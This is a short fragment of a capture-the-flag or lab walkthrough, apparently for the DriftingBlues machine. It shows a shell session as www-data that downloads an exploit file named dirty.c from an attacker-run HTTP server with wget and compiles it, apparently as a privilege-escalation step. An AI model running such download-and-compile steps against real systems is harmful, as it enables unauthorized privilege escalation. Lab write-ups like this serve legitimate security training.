 textpattern themes css.php
www-data@driftingblues:/tmp$ wget http://192.168.159.152:8000/dirty.c
wget http://192.168.159.152:8000/dirty.c
--2024-03-29 08:18:54-- http://192.168.159.152:8000/dirty.c
Connecting to 192.168.159.152:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
Documents
100%[======================================>] 4,815 --.-K/s in 0s
Music
2024-03-29 08:18:54 (1.14 GB/s) - `dirty.c' saved [4815/4815]
www-data@driftingblues:/tmp$ ls -al
ls -al
total 3048
drwxrwxrwt 2 root root 4096 Mar 29 08:18 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
-rw-r--r-- 1 www-data www-data 4815 Mar 29 00:18 dirty.c
-rwxr-xr-x 1 www-data www-data 3104768 Mar 28 04:20 pspy64
www-data@driftingblues:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@driftingblues:/tmp$ ls -al
ls -al
total 3064
drwxrwxrwt 2 root root 4096 Mar 29 08:21 .
drwxr-xr-x 23 root root 4096 Mar 17 2021 ..
-rwxr-xr-x 1 www-data www-data 12486 Mar 29 08:21 dirty
-rw-r--r-- 1 www-data www-data 4815 Mar 29 00:18 dirty.c
-rwxr-xr-x 1 www-data www-data 3104768 Mar 28 04:20 pspy64